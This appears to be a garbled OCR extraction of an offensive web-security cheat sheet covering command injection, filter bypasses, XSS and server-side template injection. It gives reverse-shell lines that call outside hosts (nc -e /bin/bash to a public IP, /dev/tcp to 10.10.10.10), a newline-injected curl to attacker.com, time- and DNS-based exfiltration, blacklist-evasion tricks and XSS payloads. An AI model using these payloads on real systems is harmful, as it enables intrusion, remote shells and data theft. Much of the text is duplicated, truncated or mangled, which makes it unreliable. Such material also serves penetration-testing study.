In the contract of the  $2^2$ <br> $\frac{1}{2}$ <br> $\frac{1}{2}$ <br> $\$ #Both Unix and Windows supported 1slid: 1s lid: 1sll id: 1s ll id # Execute both Is |id; Is |id; Is | id; Is | id # Execute both (using a pipe) 1s&&id: 1s &&id: 1s&& id: 1s && id # Execute 2º if 1º finish ok 1s %0A id # %0A Execute both (RECOMMENDED) #Only unix supported  $^{\circ}15^{\circ}$  #  $$(1s) # $()$ 1s:  $id$  # : Chain commands #Not execute but may be interesting > /var/www/html/out.txt #Try to redirect the output to a file < /etc/passwd #Try to send some input to the command

#### Bypasses

e a linux machine you will be<br>everse.php %0a php /tmp/reverse.php<br>d > /tmp/pay; chmod 744 /tmp/pay; /tmp/pay<br>39 If you are trying to execute arbitrary commands inside a linux machine you will be interesting in read about this WAF bypasses.

- 
- vuln=127.0.0.1%0anohup nc -e /bin/bash 51.15.192.49 80
- 

# Time based data exfiltration

Extracting data : char by char

```
(1) == s ]; then sleep 5; fi<br>(1) == a ]; then sleep 5; fi<br>(2) == a 3. Then sleep 5; fi
real
        0m5.007s
user
        0m0.000s
sys 0m0.000s
real
        0m0.002s
        0m0.000s
user
sys 0m0.000s
```
#### DNS based data exfiltration

- 1. Go to http://dnsbin.zhack.ca/
- 2. Execute a simple 'ls'
- $0.57.d.zhack.ca"$ ; done<br>'.').sudo.co.il $[]$ <br>41

# Filtering bypass

# Windows

- powershell C: \*\* 2\n? ? e\*d. \*? # notepad
- @^p^o^w^e^r^shell c:\*\*32\c\*?c.e?e # calc  $\overline{2}$

### Bypass Linux Shell Restrictions

# Common Limitations Bypasses

### Reverse Shell

Here the second of the time and the second probability of the time of the second probability of the second probability of the second probability of the second probability of the second probability of the second probabilit ba''se''64 -''d|b''a''s''h" | sed 's/ /\${IFS}/g'

#### **Short Rev shell**

- #Trick from Dikline
- #Get a rev shell with
- (sh)0>/dev/tcp/10.10.10.10/443
- #Then get the out of the rev shell executing inside of it:
- $exec > 80$

### **Bypass Paths and forbidden words**

```
# Ouestion mark binary substitution
     /usr/bin/p?ng # /usr/bin/ping
     nma? -p 80 localhost # /usr/bin/nmap -p 80 localhost
     lusr/bin/who*mi # /usr/bin/whoami# Wildcard + local directory arguments
     touch \leftarrow -1a # \leftarrow stops processing options after the \leftarrow1s *
     /usr/bin/n[c] # /usr/bin/nc
     # Ouotes / Concatenation
16 'p'i'n'g # ping
17 "w"h"o"a"m"i # whoami
18 \u\n\a\m\e \-\a # uname -a
19 ech''o test # echo test
20 ech""o test # echo test
    bas" e64 # base64
22 /\b\i\n/////s\h
```


# **Bypass forbidden spaces**



### Bypass backslash and slash



# Bypass with hex encoding



# Bypass IPs



Time based data exfiltration



## Builtins

ly have access to a limited set of<br>o do it. Usually you won't be<br>your options to try to bypass the<br>have some recommendations:<br> $\frac{1}{2}$ In case you cannot execute external functions and only have access to a limited set of builtins to obtain RCE, there are some handy tricks to do it. Usually you won't be able to use all of the builtins, so you should know all your options to try to bypass the jail. Idea from devploit.

First of all check all the shell builtins. Then here you have some recommendations:







# Polyglot command injection

- 
- 1;sleep\${IFS}9;#\${IFS}';sleep\${IFS}9;#\${IFS}";sleep\${IFS}9;#\${IFS}<br>/\*\$(sleep 5)`sleep 5``\*/-sleep(5)-'/\*\$(sleep 5)`sleep 5` #\*/-sleep(5)||'"||sleep(5)||"/\*`\*/

# **Bypass potential regexes**

# A regex that only allow letters and numbers migth be vulnerable to new line characters

1%0a'curl http://attacker.com'

# User input - Reflected Values

# RCE with 5 chars



# XSS (Cross Site Scripting)

# Methodology

1. Check if any value you control (parameters, path, headers?, cookies?) is being reflected in the HTML or used by JS code.

2. Find the context where it's reflected/used.

3. If reflected. Check which symbols can you use and depending on that, prepare the payload:

- $\blacksquare$  In raw HTML:
	- \* Can you create new HTML tags?
	- \* Can you use events or attributes supporting javascript: protocol?
	- \* Can you bypass protections?
- headers?, cookies?) is being<br>depending on that, prepare the<br>javascript: protocol?<br>nny client side JS engine<br>se a Client Side Template<br>te JS code, could you abuse a<br>nn? \* Is the HTML content being interpreted by any client side JS engine (AngularJS, VueJS, Mavo...), you could abuse a Client Side Template Injection.
	- If you cannot create HTML tags that execute JS code, could you abuse a Dangling Markup - HTML scriptless injection?

# \* Inside a HTML tag:

- \* Can you exit to raw HTML context?
- \* Can you create new events/attributes to execute JS code?
- ecute JS code?<br>upport JS execution?<br>rent JS code?<br>ss \* Does the attribute where you are trapped support JS execution?
- \* Can you bypass protections?
- **I** Inside JavaScript code:
	- $\bullet$  Can you escape the  $\lt$ script $>$  tag?
	- \* Can you escape the string and execute different JS code?
	- \* Are your input in template literals "?
	- Can you bypass protections?
- $\bullet$  Javascript function being executed
	- \* You can indicate the name of the function to execute. e.g.: ?callback=alert(1)

o execute. e.g.:<br>
ion how your input is controlled<br>
56 4. If used. You could exploit a DOM XSS, pay attention how your input is controlled and if your controlled input is used by any sink.

## Reflected values

In order to successfully exploit a XSS the first thing you need to find is a value controlled by you that is being reflected in the web page.

Intermediately reflected: If you find that the value of a parameter or even the path is being reflected in the web page you could exploit a Reflected XSS.

Stored and reflected: If you find that a value controlled by you is saved in the server and is reflected every time you access a page you could exploit a Stored XSS.

ou need to find is a value<br>age.<br>a parameter or even the path is<br>eflected XSS.<br>ed by you is saved in the server<br>Id exploit a Stored XSS.<br>you is being access using JS you<br>specify areas in the server Accessed via JS: If you find that a value controlled by you is being access using JS you could exploit a DOM XSS.

### **Contexts**

I to know if where is your input<br>
e able to execute arbitrary JS<br>
will need to abuse some HTML<br>
svg ,  $\lt$ script ... these are just<br>
. When trying to exploit a XSS the first thing you need to know if where is your input being reflected. Depending on the context, you will be able to execute arbitrary JS code on different ways.

#### Raw HTML

If your input is reflected on the raw HTML page you will need to abuse some HTML tag in order to execute JS code:  $\langle \text{img } , \langle \text{frame } , \langle \text{svg } , \langle \text{script } \text{in} \rangle \rangle$ ... these are just some of the many possible HTML tags you could use.

Also, keep in mind Client Side Template Injection.

### Inside HTML tags attribute

If your input is reflected inside the value of the attribute of a tag you could try:

- $\bullet$  To escape from the attribute and from the tag (then you will be in the raw HTML) and create new HTML tag to abuse: "><img [...]
- If you can escape from the attribute but not from the tag ( $>$  is encoded or deleted), depending on the tag you could create an event that executes JS code: " autofocus onfocus=alert(1)  $x="$ "
- ute of a tag you could try:<br>then you will be in the raw<br>
<br>
<br>
ximps [...]<br>
<br>
In the tag (> is encoded or<br>
an event that executes JS code:<br>
<br>
<br>
ang encoded or deleted), then<br>
<br>
reflected in if you control all the<br>
For exampl If you cannot escape from the attribute ( $\mathsf{I}$  is being encoded or deleted), then depending on which attribute your value is being reflected in if you control all the value or just a part you will be able to abuse it. For example, if you control an event like onclick= you will be able to make it execute arbitrary code when it's clicked. Another interesting example is the attribute href, where you can use the javascript: protocol to execute arbitrary code: href="javascript:alert(1)"
- If your input is reflected inside "unexpoitable tags" you could try the accesskey trick to abuse the vuln (you will need some kind of social engineer to exploit this): "  $acceskey="x"$  onclick="alert(1)"  $x="$ "

# Inside JavaScript code

In this case your input is reflected between  $\langle$ script $\rangle$  [...]  $\langle$ /script $\rangle$  tags of a HTML page, inside a .js file or inside an attribute using javascript: protocol:

[...] </script> tags of a HTML<br>script: protocol:<br>en if your input if inside any kind<br>e from this context. This works<br>nd then the content, therefore, it<br>le the HTML code.<br>working you would need to exit<br>code (if there is any If reflected between  $\langle$ script $\rangle$  [...]  $\langle$ /script $\rangle$  tags, even if your input if inside any kind of quotes, you can try to inject  $\langle$ /script $\rangle$  and escape from this context. This works because the browser will first parse the HTML tags and then the content, therefore, it won't notice that your injected  $\langle$ /script $\rangle$  tag is inside the HTML code.

If reflected inside a JS string and the last trick isn't working you would need to exit the string, execute your code and reconstruct the JS code (if there is any error, it won't be executed:

 $'$ -alert $(1)$ -'

```
';-alert(1)//
```

```
\backslash';alert(1)//
```
If reflected inside template literals you can embed JS expressions using \${ ... } syntax: var greetings  $=$  'Hello,  $\frac{1}{2}$  alert(1)}'

# WAF bypass encoding image



### Injecting inside raw HTML

It was the scape and inject<br>
Do do if check if you can abuse  $\lt$ <br>
heck if it's being HTML encoded<br>
the last case you will be able to<br>
Injection.<br>
-!><br>
could use payloads like:<br>
examples are applying the scale of the scale When your input is reflected inside the HTML page or you can escape and inject HTML code in this context the first thing you need to do if check if you can abuse < to create new tags: Just try to reflect that char and check if it's being HTML encoded or deleted of if it is reflected without changes. Only in the last case you will be able to exploit this case.

For this cases also keep in mind Client Side Template Injection.

Note: A HTML comment can be closed using  $\rightarrow$  or  $\rightarrow$ 

In this case and if no black/whitelisting is used, you could use payloads like:

- <script>alert(1)</script>
- $\langle$ img src=x onerror=alert(1) />
- <svg onload=alert('XSS')> з

# SSTI (Server Side Template Injection)

A server-side template injection occurs when an attacker is able to use native template syntax to inject a malicious payload into a template, which is then executed server-side.

ker is able to use native template<br>which is then executed<br>by combining fixed templates<br>cks can occur when user input is<br>ssed in as data. This allows<br>er to manipulate the template<br>of the server.<br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br> Template engines are designed to generate web pages by combining fixed templates with volatile data. Server-side template injection attacks can occur when user input is concatenated directly into a template, rather than passed in as data. This allows attackers to inject arbitrary template directives in order to manipulate the template engine, often enabling them to take complete control of the server.

An example of vulnerable code see the following one:



being dynamically generated<br>is evaluated server-side, this<br>emplate injection payload inside<br>ere}]} In the previous example part of the template itself is being dynamically generated using the GET parameter name. As template syntax is evaluated server-side, this potentially allows an attacker to place a server-side template injection payload inside the name parameter as follows:

# Constructing a server-side template injection attack





#### **Detect**

As with any vulnerability, the first step towards exploitation is being able to find it. Perhaps the simplest initial approach is to try fuzzing the template by injecting a sequence of special characters commonly used in template expressions, such as the polyglot  $\frac{5}{8}$ %'"%\.

In order to check if the server is vulnerable you should spot the differences between the response with regular data on the parameter and the given payload.

itation is being able to find it.<br>
the template by injecting a<br>
plate expressions, such as the<br>
d spot the differences between<br>
the given payload.<br>
that the server is vulnerable and<br>
la vulnerable server if you were<br>
being If an error is thrown it will be quiet easy to figure out that the server is vulnerable and even which engine is running. But you could also find a vulnerable server if you were expecting it to reflect the given payload and it is not being reflected or if there are some missing chars in the response.

#### Detect - Plaintext context

the response. This is easily<br>to differentiate if you try to set<br>::<br> $\frac{1}{2}$ The given input is being rendered and reflected into the response. This is easily mistaken for a simple XSS vulnerability, but it's easy to differentiate if you try to set mathematical operations within a template expression:



### Detect - Code context

In these cases the user input is being placed within a template expression:

```
engine.render ("Hello {{"+greeting+"}}", data)
```
The URL access that page could be similar to: http://vulnerable-website.com/?greeting=data.username

template expression:<br>
Immered allows the response won't contain<br>
Immered allows then, the response<br>
Intervalses were  $\}$ .<br>
It is to find that the server is<br>
Example 1.<br>
It is the server is<br>
Example 2.<br>
It is the server is If you change the greeting parameter for a different value the response won't contain the username, but if you access something like: http://vulnerable-website.com/?greeting=data.username}}hello then, the response will contain the username (if the closing template expression chars were  $\}$ ).

If an error is thrown during these test, it will be easier to find that the server is vulnerable.

### Identify

Once you have detected the template injection potential, the next step is to identify the template engine.

Although there are a huge number of templating languages, many of them use very similar syntax that is specifically chosen not to clash with HTML characters.

If you are lucky the server will be printing the errors and you will be able to find the engine used inside the errors. Some possible payloads that may cause errors:

